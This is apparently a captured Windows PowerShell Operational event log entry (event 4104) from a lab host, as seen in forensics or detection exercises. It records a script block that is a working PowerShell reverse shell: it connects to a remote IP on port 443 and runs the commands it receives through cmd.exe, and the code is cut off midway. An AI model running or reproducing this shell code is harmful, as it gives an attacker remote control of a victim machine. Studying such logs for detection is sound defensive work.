 Number of events: 64
Level Date and Time Source Event ID Task Category
Verbose 2/5/2020 5:46:26 PM PowerShell (Microsoft-Windows-PowerShell) 4104 Execute a Remote Command
Information 2/5/2020 5:46:26 PM PowerShell (Microsoft-Windows-PowerShell) 4103 Executing Pipeline
Verbose 2/5/2020 5:46:26 PM PowerShell (Microsoft-Windows-PowerShell) 4105 Starting Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$socket = new-object System.Net.Sockets.TcpClient('104.248.32.159', 443);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
$writer.Flush();
$read = $null;
$res = ""
while($stream.DataAvailable -or $read -eq $null) {
$read = $stream.Read($buffer, 0, 1024)
}
$out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
if(!$out.equals("exit")){
$args = "";
if($out.IndexOf(' ') -gt -1){
$args = $out.substring($out.IndexOf(' ')+1);
$out = $out.substring(0,$out.IndexOf(' '));
if($args.split(' ').length -gt 1){
$pinfo = New-Object System.Diagnostics.ProcessStartInfo
$pinfo.FileName = "cmd.exe"
$pinfo.RedirectStandardError = $true
$pinfo.RedirectStandardOutput = $true
$pinfo.UseShellExecute = $false
$pinfo.Arguments = "/c $out $args"
$p = New-Object System.Diagnostics.Process
$p.StartInfo = $pinfo
$p.Start() | Out-Null
$p.WaitForExit()
$stdout = $p.StandardOutput.ReadToEnd()
$stderr = $p.StandardError.ReadToEnd()
if ($p.ExitCode -ne 0) {
$res = $stderr
} else {
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 2/5/2020 5:46:26 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: S-1-5-21-1762169509-135140 Computer: Stark.GOT.com
OpCode: On create calls
More Information: Event Log Online Help